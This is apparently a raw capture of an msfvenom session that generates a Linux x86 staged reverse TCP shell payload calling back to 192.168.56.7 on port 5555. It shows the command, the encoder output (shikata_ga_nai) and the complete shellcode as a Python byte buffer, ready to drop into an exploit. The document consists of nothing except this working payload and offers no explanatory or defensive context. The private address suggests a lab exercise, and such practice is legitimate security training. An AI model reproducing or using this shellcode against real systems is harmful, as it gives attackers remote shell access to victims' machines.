 # msfvenom -p linux/x86/shell/reverse_tcp -b \x00 LHOST=192.168.56.7 LPORT=5555 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai chosen with final size 150
Payload size: 150 bytes
Final size of python file: 754 bytes
buf =  b""
buf += b"\xba\x6f\x76\x53\x3f\xd9\xcb\xd9\x74\x24\xf4\x5d"
buf += b"\x2b\xc9\xb1\x1f\x83\xc5\x04\x31\x55\x11\x03\x55"
buf += b"\x11\xe2\x9a\x1c\x59\x61\x55\x3a\xaa\x7e\xc6\xff"
buf += b"\x06\xeb\xea\x4f\xce\x62\x0b\x62\x8f\xe2\x90\x15"
buf += b"\x50\xa4\x1e\xe1\x38\xb7\x5e\xf8\x0b\x3e\xbf\x68"
buf += b"\x0a\x19\x6f\x3c\x85\x10\x6e\xfd\xe4\xa3\xf5\xc2"
buf += b"\x8e\xba\xbb\xb6\x4d\xd5\xe1\x37\xae\x25\xbd\x5d"
buf += b"\xae\x4f\x38\x2b\x4d\xbe\x8b\xe6\x12\x44\xcb\x80"
buf += b"\xaf\xac\xec\xc0\xd7\x8b\xf2\x34\xd8\xeb\x7b\xd7"
buf += b"\x19\x00\x77\xd9\x79\xdb\x37\xa4\xb0\x64\xb2\x97"
buf += b"\x33\x75\xe7\x9e\x25\xec\xa5\x85\x15\x0c\x04\x45"
buf += b"\xd0\xd3\xee\x44\x24\x32\xb6\x48\xda\xb5\xc6\xf1"
buf += b"\xdb\xb5\xc6\x05\x11\x35"